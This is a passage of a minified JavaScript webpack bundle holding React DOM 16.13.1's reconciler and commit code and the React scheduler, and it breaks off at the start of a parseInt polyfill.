v.add(l);if(0==(2&f.mode)){if(f.effectTag|=64,a.effectTag&=-2981,1===a.tag)if(null===a.alternate)a.tag=17;else{var g=ri(1073741823,null);g.tag=2,oi(a,g)}a.expirationTime=1073741823;break e}u=void 0,a=t;var y=o.pingCache;if(null===y?(y=o.pingCache=new lu,u=new Set,y.set(l,u)):void 0===(u=y.get(l))&&(u=new Set,y.set(l,u)),!u.has(a)){u.add(a);var b=dl.bind(null,o,l,a);l.then(b,b)}f.effectTag|=4096,f.expirationTime=t;break e}f=f.return}while(null!==f);u=Error((ve(a.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+me(a))}5!==ku&&(ku=2),u=Qa(u,a),f=i;do{switch(f.tag){case 3:l=u,f.effectTag|=4096,f.expirationTime=t,ii(f,cu(f,l,t));break e;case 1:l=u;var x=f.type,w=f.stateNode;if(0==(64&f.effectTag)&&("function"==typeof x.getDerivedStateFromError||null!==w&&"function"==typeof w.componentDidCatch&&(null===Au||!Au.has(w)))){f.effectTag|=4096,f.expirationTime=t,ii(f,su(f,l,t));break e}}f=f.return}while(null!==f)}xu=ol(xu)}catch(e){t=e;continue}break}}function Xu(){var e=pu.current;return pu.current=fa,null===e?fa:e}function Ju(e,t){e<Eu&&2<e&&(Eu=e),null!==t&&e<Tu&&2<e&&(Tu=e,_u=t)}function el(e){e>Cu&&(Cu=e)}function tl(){for(;null!==xu;)xu=rl(xu)}function nl(){for(;null!==xu&&!jo();)xu=rl(xu)}function rl(e){var t=fu(e.alternate,e,wu);return e.memoizedProps=e.pendingProps,null===t&&(t=ol(e)),hu.current=null,t}function ol(e){xu=e;do{var t=xu.alternate;if(e=xu.return,0==(2048&xu.effectTag)){if(t=$a(t,xu,wu),1===wu||1!==xu.childExpirationTime){for(var n=0,r=xu.child;null!==r;){var o=r.expirationTime,i=r.childExpirationTime;o>n&&(n=o),i>n&&(n=i),r=r.sibling}xu.childExpirationTime=n}if(null!==t)return t;null!==e&&0==(2048&e.effectTag)&&(null===e.firstEffect&&(e.firstEffect=xu.firstEffect),null!==xu.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=xu.firstEffect),e.lastEffect=xu.lastEffect),1<xu.effectTag&&(null!==e.lastEffect?e.lastEffect.nextEffect=xu:e.firstEffect=xu,e.lastEffect=xu))}else{if(null!==(t=Ha(xu)))return t.effectTag&=2047,t;null!==e&&(e.firstEffect=e.lastEffect=null,e.effectTag|=2048)}if(null!==(t=xu.sibling))return t;xu=e}while(null!==xu);return ku===vu&&(ku=5),null}function il(e){var t=e.expirationTime;return t>(e=e.childExpirationTime)?t:e}function al(e){var t=zo();return Do(99,function(e,t){do{ll()}while(null!==Lu);if(0!=(48&yu))throw Error(a(327));var n=e.finishedWork,r=e.finishedExpirationTime;if(null===n)return null;if(e.finishedWork=null,e.finishedExpirationTime=0,n===e.current)throw Error(a(177));e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90,e.nextKnownPendingLevel=0;var o=il(n);if(e.firstPendingTime=o,r<=e.lastSuspendedTime?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:r<=e.firstSuspendedTime&&(e.firstSuspendedTime=r-1),r<=e.lastPingedTime&&(e.lastPingedTime=0),r<=e.lastExpiredTime&&(e.lastExpiredTime=0),e===bu&&(xu=bu=null,wu=0),1<n.effectTag?null!==n.lastEffect?(n.lastEffect.nextEffect=n,o=n.firstEffect):o=n:o=n.firstEffect,null!==o){var i=yu;yu|=32,hu.current=null,sn=qt;var u=ln();if(cn(u)){if("selectionStart"in u)var l={start:u.selectionStart,end:u.selectionEnd};else e:{var c=(l=(l=u.ownerDocument)&&l.defaultView||window).getSelection&&l.getSelection();if(c&&0!==c.rangeCount){l=c.anchorNode;var s=c.anchorOffset,f=c.focusNode;c=c.focusOffset;try{l.nodeType,f.nodeType}catch(e){l=null;break e}var d=0,p=-1,h=-1,v=0,m=0,g=u,y=null;t:for(;;){for(var b;g!==l||0!==s&&3!==g.nodeType||(p=d+s),g!==f||0!==c&&3!==g.nodeType||(h=d+c),3===g.nodeType&&(d+=g.nodeValue.length),null!==(b=g.firstChild);)y=g,g=b;for(;;){if(g===u)break t;if(y===l&&++v===s&&(p=d),y===f&&++m===c&&(h=d),null!==(b=g.nextSibling))break;y=(g=y).parentNode}g=b}l=-1===p||-1===h?null:{start:p,end:h}}else l=null}l=l||{start:0,end:0}}else l=null;fn={activeElementDetached:null,focusedElem:u,selectionRange:l},qt=!1,Pu=o;do{try{ul()}catch(e){if(null===Pu)throw Error(a(330));fl(Pu,e),Pu=Pu.nextEffect}}while(null!==Pu);Pu=o;do{try{for(u=e,l=t;null!==Pu;){var x=Pu.effectTag;if(16&x&&Re(Pu.stateNode,""),128&x){var w=Pu.alternate;if(null!==w){var k=w.ref;null!==k&&("function"==typeof k?k(null):k.current=null)}}switch(1038&x){case 2:ou(Pu),Pu.effectTag&=-3;break;case 6:ou(Pu),Pu.effectTag&=-3,au(Pu.alternate,Pu);break;case 1024:Pu.effectTag&=-1025;break;case 1028:Pu.effectTag&=-1025,au(Pu.alternate,Pu);break;case 4:au(Pu.alternate,Pu);break;case 8:iu(u,s=Pu,l),nu(s)}Pu=Pu.nextEffect}}catch(e){if(null===Pu)throw Error(a(330));fl(Pu,e),Pu=Pu.nextEffect}}while(null!==Pu);if(k=fn,w=ln(),x=k.focusedElem,l=k.selectionRange,w!==x&&x&&x.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(x.ownerDocument.documentElement,x)){null!==l&&cn(x)&&(w=l.start,void 0===(k=l.end)&&(k=w),"selectionStart"in x?(x.selectionStart=w,x.selectionEnd=Math.min(k,x.value.length)):(k=(w=x.ownerDocument||document)&&w.defaultView||window).getSelection&&(k=k.getSelection(),s=x.textContent.length,u=Math.min(l.start,s),l=void 0===l.end?u:Math.min(l.end,s),!k.extend&&u>l&&(s=l,l=u,u=s),s=un(x,u),f=un(x,l),s&&f&&(1!==k.rangeCount||k.anchorNode!==s.node||k.anchorOffset!==s.offset||k.focusNode!==f.node||k.focusOffset!==f.offset)&&((w=w.createRange()).setStart(s.node,s.offset),k.removeAllRanges(),u>l?(k.addRange(w),k.extend(f.node,f.offset)):(w.setEnd(f.node,f.offset),k.addRange(w))))),w=[];for(k=x;k=k.parentNode;)1===k.nodeType&&w.push({element:k,left:k.scrollLeft,top:k.scrollTop});for("function"==typeof x.focus&&x.focus(),x=0;x<w.length;x++)(k=w[x]).element.scrollLeft=k.left,k.element.scrollTop=k.top}qt=!!sn,fn=sn=null,e.current=n,Pu=o;do{try{for(x=e;null!==Pu;){var S=Pu.effectTag;if(36&S&&eu(x,Pu.alternate,Pu),128&S){w=void 0;var E=Pu.ref;if(null!==E){var T=Pu.stateNode;switch(Pu.tag){case 5:w=T;break;default:w=T}"function"==typeof E?E(w):E.current=w}}Pu=Pu.nextEffect}}catch(e){if(null===Pu)throw Error(a(330));fl(Pu,e),Pu=Pu.nextEffect}}while(null!==Pu);Pu=null,Po(),yu=i}else e.current=n;if(Nu)Nu=!1,Lu=e,zu=t;else for(Pu=o;null!==Pu;)t=Pu.nextEffect,Pu.nextEffect=null,Pu=t;if(0===(t=e.firstPendingTime)&&(Au=null),1073741823===t?e===Fu?Du++:(Du=0,Fu=e):Du=0,"function"==typeof pl&&pl(n.stateNode,r),Hu(e),Iu)throw Iu=!1,e=Mu,Mu=null,e;return 0!=(8&yu)||Bo(),null}.bind(null,e,t)),null}function ul(){for(;null!==Pu;){var e=Pu.effectTag;0!=(256&e)&&Za(Pu.alternate,Pu),0==(512&e)||Nu||(Nu=!0,Fo(97,function(){return ll(),null})),Pu=Pu.nextEffect}}function ll(){if(90!==zu){var e=97<zu?97:zu;return zu=90,Do(e,cl)}}function cl(){if(null===Lu)return!1;var e=Lu;if(Lu=null,0!=(48&yu))throw Error(a(331));var t=yu;for(yu|=32,e=e.current.firstEffect;null!==e;){try{var n=e;if(0!=(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:case 22:Xa(5,n),Ja(5,n)}}catch(t){if(null===e)throw Error(a(330));fl(e,t)}n=e.nextEffect,e.nextEffect=null,e=n}return yu=t,Bo(),!0}function sl(e,t,n){oi(e,t=cu(e,t=Qa(n,t),1073741823)),null!==(e=Vu(e,1073741823))&&Hu(e)}function fl(e,t){if(3===e.tag)sl(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){sl(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Au||!Au.has(r))){oi(n,e=su(n,e=Qa(t,e),1073741823)),null!==(n=Vu(n,1073741823))&&Hu(n);break}}n=n.return}}function dl(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),bu===e&&wu===n?ku===gu||ku===mu&&1073741823===Eu&&Lo()-ju<500?Ku(e,wu):Ou=!0:El(e,n)&&(0!==(t=e.lastPingedTime)&&t<n||(e.lastPingedTime=n,Hu(e)))}fu=function(e,t,n){var r=t.expirationTime;if(null!==e){var o=t.pendingProps;if(e.memoizedProps!==o||uo.current)Ta=!0;else{if(r<n){switch(Ta=!1,t.tag){case 3:Na(t),Sa();break;case 5:if(ji(t),4&t.mode&&1!==n&&o.hidden)return t.expirationTime=t.childExpirationTime=1,null;break;case 1:so(t.type)&&vo(t);break;case 4:Ci(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value,o=t.type._context,oo($o,o._currentValue),o._currentValue=r;break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?Fa(e,t,n):(oo(Ii,1&Ii.current),null!==(t=qa(e,t,n))?t.sibling:null);oo(Ii,1&Ii.current);break;case 19:if(r=t.childExpirationTime>=n,0!=(64&e.effectTag)){if(r)return Wa(e,t,n);t.effectTag|=64}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null),oo(Ii,Ii.current),!r)return null}return qa(e,t,n)}Ta=!1}}else Ta=!1;switch(t.expirationTime=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,o=co(t,ao.current),Xo(t,n),o=qi(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,so(r)){var i=!0;vo(t)}else i=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,ti(t);var u=r.getDerivedStateFromProps;"function"==typeof u&&si(t,r,u,e),o.updater=fi,t.stateNode=o,o._reactInternalFiber=t,vi(t,r,e,n),t=Aa(null,t,r,!0,i,n)}else t.tag=0,_a(null,t,o,n),t=t.child;return t;case 16:e:{if(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,function(e){if(-1===e._status){e._status=0;var t=e._ctor;t=t(),e._result=t,t.then(function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)},function(t){0===e._status&&(e._status=2,e._result=t)})}}(o),1!==o._status)throw o._result;switch(o=o._result,t.type=o,i=t.tag=function(e){if("function"==typeof e)return gl(e)?1:0;if(null!=e){if((e=e.$$typeof)===ue)return 11;if(e===se)return 14}return 2}(o),e=Vo(o,e),i){case 0:t=Ia(null,t,o,e,n);break e;case 1:t=Ma(null,t,o,e,n);break e;case 11:t=Ca(null,t,o,e,n);break e;case 14:t=Oa(null,t,o,Vo(o.type,e),r,n);break e}throw Error(a(306,o,""))}return t;case 0:return r=t.type,o=t.pendingProps,Ia(e,t,r,o=t.elementType===r?o:Vo(r,o),n);case 1:return r=t.type,o=t.pendingProps,Ma(e,t,r,o=t.elementType===r?o:Vo(r,o),n);case 3:if(Na(t),r=t.updateQueue,null===e||null===r)throw Error(a(282));if(r=t.pendingProps,o=null!==(o=t.memoizedState)?o.element:null,ni(e,t),ai(t,r,null,n),(r=t.memoizedState.element)===o)Sa(),t=qa(e,t,n);else{if((o=t.stateNode.hydrate)&&(ma=mn(t.stateNode.containerInfo.firstChild),va=t,o=ga=!0),o)for(n=wi(t,null,r,n),t.child=n;n;)n.effectTag=-3&n.effectTag|1024,n=n.sibling;else _a(e,t,r,n),Sa();t=t.child}return t;case 5:return ji(t),null===e&&xa(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,u=o.children,pn(r,o)?u=null:null!==i&&pn(r,i)&&(t.effectTag|=16),Pa(e,t),4&t.mode&&1!==n&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(_a(e,t,u,n),t=t.child),t;case 6:return null===e&&xa(t),null;case 13:return Fa(e,t,n);case 4:return Ci(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=xi(t,null,r,n):_a(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,Ca(e,t,r,o=t.elementType===r?o:Vo(r,o),n);case 7:return _a(e,t,t.pendingProps,n),t.child;case 8:case 12:return _a(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,o=t.pendingProps,u=t.memoizedProps,i=o.value;var l=t.type._context;if(oo($o,l._currentValue),l._currentValue=i,null!==u)if(l=u.value,0==(i=Mr(l,i)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(l,i):1073741823))){if(u.children===o.children&&!uo.current){t=qa(e,t,n);break e}}else for(null!==(l=t.child)&&(l.return=t);null!==l;){var c=l.dependencies;if(null!==c){u=l.child;for(var s=c.firstContext;null!==s;){if(s.context===r&&0!=(s.observedBits&i)){1===l.tag&&((s=ri(n,null)).tag=2,oi(l,s)),l.expirationTime<n&&(l.expirationTime=n),null!==(s=l.alternate)&&s.expirationTime<n&&(s.expirationTime=n),Zo(l.return,n),c.expirationTime<n&&(c.expirationTime=n);break}s=s.next}}else u=10===l.tag&&l.type===t.type?null:l.child;if(null!==u)u.return=l;else for(u=l;null!==u;){if(u===t){u=null;break}if(null!==(l=u.sibling)){l.return=u.return,u=l;break}u=u.return}l=u}_a(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(i=t.pendingProps).children,Xo(t,n),r=r(o=Jo(o,i.unstable_observedBits)),t.effectTag|=1,_a(e,t,r,n),t.child;case 14:return i=Vo(o=t.type,t.pendingProps),Oa(e,t,o,i=Vo(o.type,i),r,n);case 15:return ja(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Vo(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,so(r)?(e=!0,vo(t)):e=!1,Xo(t,n),pi(t,r,o),vi(t,r,o,n),Aa(null,t,r,!0,e,n);case 19:return Wa(e,t,n)}throw Error(a(156,t.tag))};var pl=null,hl=null;function vl(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function ml(e,t,n,r){return new vl(e,t,n,r)}function gl(e){return!(!(e=e.prototype)||!e.isReactComponent)}function yl(e,t){var n=e.alternate;return null===n?((n=ml(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function bl(e,t,n,r,o,i){var u=2;if(r=e,"function"==typeof e)gl(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case te:return xl(n.children,o,i,t);case ae:u=8,o|=7;break;case ne:u=8,o|=1;break;case re:return(e=ml(12,n,t,8|o)).elementType=re,e.type=re,e.expirationTime=i,e;case le:return(e=ml(13,n,t,o)).type=le,e.elementType=le,e.expirationTime=i,e;case ce:return(e=ml(19,n,t,o)).elementType=ce,e.expirationTime=i,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case oe:u=10;break e;case ie:u=9;break e;case ue:u=11;break e;case se:u=14;break e;case fe:u=16,r=null;break e;case de:u=22;break e}throw Error(a(130,null==e?e:typeof e,""))}return(t=ml(u,n,t,o)).elementType=e,t.type=r,t.expirationTime=i,t}function xl(e,t,n,r){return(e=ml(7,e,r,t)).expirationTime=n,e}function wl(e,t,n){return(e=ml(6,e,null,t)).expirationTime=n,e}function kl(e,t,n){return(t=ml(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Sl(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=90,this.lastExpiredTime=this.lastPingedTime=this.nextKnownPendingLevel=this.lastSuspendedTime=this.firstSuspendedTime=this.firstPendingTime=0}function El(e,t){var n=e.firstSuspendedTime;return e=e.lastSuspendedTime,0!==n&&n>=t&&e<=t}function Tl(e,t){var n=e.firstSuspendedTime,r=e.lastSuspendedTime;n<t&&(e.firstSuspendedTime=t),(r>t||0===n)&&(e.lastSuspendedTime=t),t<=e.lastPingedTime&&(e.lastPingedTime=0),t<=e.lastExpiredTime&&(e.lastExpiredTime=0)}function _l(e,t){t>e.firstPendingTime&&(e.firstPendingTime=t);var n=e.firstSuspendedTime;0!==n&&(t>=n?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:t>=e.lastSuspendedTime&&(e.lastSuspendedTime=t+1),t>e.nextKnownPendingLevel&&(e.nextKnownPendingLevel=t))}function Cl(e,t){var n=e.lastExpiredTime;(0===n||n>t)&&(e.lastExpiredTime=t)}function Ol(e,t,n,r){var o=t.current,i=Bu(),u=li.suspense;i=Wu(i,o,u);e:if(n){t:{if(Ke(n=n._reactInternalFiber)!==n||1!==n.tag)throw Error(a(170));var l=n;do{switch(l.tag){case 3:l=l.stateNode.context;break t;case 1:if(so(l.type)){l=l.stateNode.__reactInternalMemoizedMergedChildContext;break t}}l=l.return}while(null!==l);throw Error(a(171))}if(1===n.tag){var c=n.type;if(so(c)){n=ho(n,c,l);break e}}n=l}else n=io;return null===t.context?t.context=n:t.pendingContext=n,(t=ri(i,u)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),oi(o,t),qu(o,i),i}function jl(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Pl(e,t){null!==(e=e.memoizedState)&&null!==e.dehydrated&&e.retryTime<t&&(e.retryTime=t)}function Il(e,t){Pl(e,t),(e=e.alternate)&&Pl(e,t)}function Ml(e,t,n){var r=new Sl(e,t,n=null!=n&&!0===n.hydrate),o=ml(3,null,null,2===t?7:1===t?3:0);r.current=o,o.stateNode=r,ti(o),e[wn]=r.current,n&&0!==t&&function(e,t){var n=Ge(t);St.forEach(function(e){ft(e,t,n)}),Et.forEach(function(e){ft(e,t,n)})}(0,9===e.nodeType?e:e.ownerDocument),this._internalRoot=r}function Al(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Nl(e,t,n,r,o){var i=n._reactRootContainer;if(i){var a=i._internalRoot;if("function"==typeof o){var u=o;o=function(){var e=jl(a);u.call(e)}}Ol(t,a,e,o)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Ml(e,0,t?{hydrate:!0}:void 0)}(n,r),a=i._internalRoot,"function"==typeof o){var l=o;o=function(){var e=jl(a);l.call(e)}}Gu(function(){Ol(t,a,e,o)})}return jl(a)}function Ll(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Al(t))throw Error(a(200));return function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:ee,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)}Ml.prototype.render=function(e){Ol(e,this._internalRoot,null,null)},Ml.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;Ol(null,e,null,function(){t[wn]=null})},dt=function(e){if(13===e.tag){var t=qo(Bu(),150,100);qu(e,t),Il(e,t)}},pt=function(e){13===e.tag&&(qu(e,3),Il(e,3))},ht=function(e){if(13===e.tag){var t=Bu();qu(e,t=Wu(t,e,null)),Il(e,t)}},C=function(e,t,n){switch(t){case"input":if(Ee(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=Tn(r);if(!o)throw Error(a(90));xe(r),Ee(r,o)}}}break;case"textarea":Ie(e,n);break;case"select":null!=(t=n.value)&&Oe(e,!!n.multiple,t,!1)}},A=Yu,N=function(e,t,n,r,o){var i=yu;yu|=4;try{return Do(98,e.bind(null,t,n,r,o))}finally{0===(yu=i)&&Bo()}},L=function(){0==(49&yu)&&(function(){if(null!==Ru){var e=Ru;Ru=null,e.forEach(function(e,t){Cl(t,e),Hu(t)}),Bo()}}(),ll())},z=function(e,t){var n=yu;yu|=2;try{return e(t)}finally{0===(yu=n)&&Bo()}};var zl={Events:[Sn,En,Tn,T,k,Mn,function(e){tt(e,In)},I,M,Ht,ot,ll,{current:!1}]};!function(e){var t=e.findFiberByHostInstance;!function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);pl=function(e){try{t.onCommitFiberRoot(n,e,void 0,64==(64&e.current.effectTag))}catch(e){}},hl=function(e){try{t.onCommitFiberUnmount(n,e)}catch(e){}}}catch(e){}}(o({},e,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:G.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=Je(e))?null:e.stateNode},findFiberByHostInstance:function(e){return t?t(e):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null}))}({findFiberByHostInstance:kn,bundleType:0,version:"16.13.1",rendererPackageName:"react-dom"}),t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=zl,t.createPortal=Ll,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;if(void 0===t){if("function"==typeof e.render)throw Error(a(188));throw Error(a(268,Object.keys(e)))}return null===(e=Je(t))?null:e.stateNode},t.flushSync=function(e,t){if(0!=(48&yu))throw Error(a(187));var n=yu;yu|=1;try{return Do(99,e.bind(null,t))}finally{yu=n,Bo()}},t.hydrate=function(e,t,n){if(!Al(t))throw Error(a(200));return Nl(null,e,t,!0,n)},t.render=function(e,t,n){if(!Al(t))throw Error(a(200));return Nl(null,e,t,!1,n)},t.unmountComponentAtNode=function(e){if(!Al(e))throw Error(a(40));return!!e._reactRootContainer&&(Gu(function(){Nl(null,null,e,!1,function(){e._reactRootContainer=null,e[wn]=null})}),!0)},t.unstable_batchedUpdates=Yu,t.unstable_createPortal=function(e,t){return Ll(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Al(n))throw Error(a(200));if(null==e||void 0===e._reactInternalFiber)throw Error(a(38));return Nl(e,t,n,!1,r)},t.version="16.13.1"},function(e,t,n){e.exports=n(249)},function(e,t,n){var r,o,i,a,u;if("undefined"==typeof window||"function"!=typeof MessageChannel){var l=null,c=null,s=function(){if(null!==l)try{var e=t.unstable_now();l(!0,e),l=null}catch(e){throw setTimeout(s,0),e}},f=Date.now();t.unstable_now=function(){return Date.now()-f},r=function(e){null!==l?setTimeout(r,0,e):(l=e,setTimeout(s,0))},o=function(e,t){c=setTimeout(e,t)},i=function(){clearTimeout(c)},a=function(){return!1},u=t.unstable_forceFrameRate=function(){}}else{var d=window.performance,p=window.Date,h=window.setTimeout,v=window.clearTimeout;if("undefined"!=typeof console){var m=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof m&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")}if("object"==typeof d&&"function"==typeof d.now)t.unstable_now=function(){return d.now()};else{var g=p.now();t.unstable_now=function(){return p.now()-g}}var y=!1,b=null,x=-1,w=5,k=0;a=function(){return t.unstable_now()>=k},u=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing framerates higher than 125 fps is not unsupported"):w=0<e?Math.floor(1e3/e):5};var S=new MessageChannel,E=S.port2;S.port1.onmessage=function(){if(null!==b){var e=t.unstable_now();k=e+w;try{b(!0,e)?E.postMessage(null):(y=!1,b=null)}catch(e){throw E.postMessage(null),e}}else y=!1},r=function(e){b=e,y||(y=!0,E.postMessage(null))},o=function(e,n){x=h(function(){e(t.unstable_now())},n)},i=function(){v(x),x=-1}}function T(e,t){var n=e.length;e.push(t);e:for(;;){var r=n-1>>>1,o=e[r];if(!(void 0!==o&&0<O(o,t)))break e;e[r]=t,e[n]=o,n=r}}function _(e){return void 0===(e=e[0])?null:e}function C(e){var t=e[0];if(void 0!==t){var n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length;r<o;){var i=2*(r+1)-1,a=e[i],u=i+1,l=e[u];if(void 0!==a&&0>O(a,n))void 0!==l&&0>O(l,a)?(e[r]=l,e[u]=n,r=u):(e[r]=a,e[i]=n,r=i);else{if(!(void 0!==l&&0>O(l,n)))break e;e[r]=l,e[u]=n,r=u}}}return t}return null}function O(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}var j=[],P=[],I=1,M=null,A=3,N=!1,L=!1,z=!1;function R(e){for(var t=_(P);null!==t;){if(null===t.callback)C(P);else{if(!(t.startTime<=e))break;C(P),t.sortIndex=t.expirationTime,T(j,t)}t=_(P)}}function D(e){if(z=!1,R(e),!L)if(null!==_(j))L=!0,r(F);else{var t=_(P);null!==t&&o(D,t.startTime-e)}}function F(e,n){L=!1,z&&(z=!1,i()),N=!0;var r=A;try{for(R(n),M=_(j);null!==M&&(!(M.expirationTime>n)||e&&!a());){var u=M.callback;if(null!==u){M.callback=null,A=M.priorityLevel;var l=u(M.expirationTime<=n);n=t.unstable_now(),"function"==typeof l?M.callback=l:M===_(j)&&C(j),R(n)}else C(j);M=_(j)}if(null!==M)var c=!0;else{var s=_(P);null!==s&&o(D,s.startTime-n),c=!1}return c}finally{M=null,A=r,N=!1}}function U(e){switch(e){case 1:return-1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3}}var B=u;t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){L||N||(L=!0,r(F))},t.unstable_getCurrentPriorityLevel=function(){return A},t.unstable_getFirstCallbackNode=function(){return _(j)},t.unstable_next=function(e){switch(A){case 1:case 2:case 3:var t=3;break;default:t=A}var n=A;A=t;try{return e()}finally{A=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=B,t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=A;A=e;try{return t()}finally{A=n}},t.unstable_scheduleCallback=function(e,n,a){var u=t.unstable_now();if("object"==typeof a&&null!==a){var l=a.delay;l="number"==typeof l&&0<l?u+l:u,a="number"==typeof a.timeout?a.timeout:U(e)}else a=U(e),l=u;return e={id:I++,callback:n,priorityLevel:e,startTime:l,expirationTime:a=l+a,sortIndex:-1},l>u?(e.sortIndex=l,T(P,e),null===_(j)&&e===_(P)&&(z?i():z=!0,o(D,l-u))):(e.sortIndex=a,T(j,e),L||N||(L=!0,r(F))),e},t.unstable_shouldYield=function(){var e=t.unstable_now();R(e);var n=_(j);return n!==M&&null!==M&&null!==n&&null!==n.callback&&n.startTime<=e&&n.expirationTime<M.expirationTime||a()},t.unstable_wrapCallback=function(e){var t=A;return function(){var n=A;A=t;try{return e.apply(this,arguments)}finally{A=n}}}},function(e,t,n){var r=n(6),o=n(251).trim,i=n(177),a=r.parseInt,u=/^[+-]?0[Xx]/,l=8!==a(i+"08")||22!==a(i+"0x16");e.exports=l?function(e,t){var n=o(String(e));return a(n,t>>>0||(u.test(n)?16:10))}:a},function(e,t,n){var 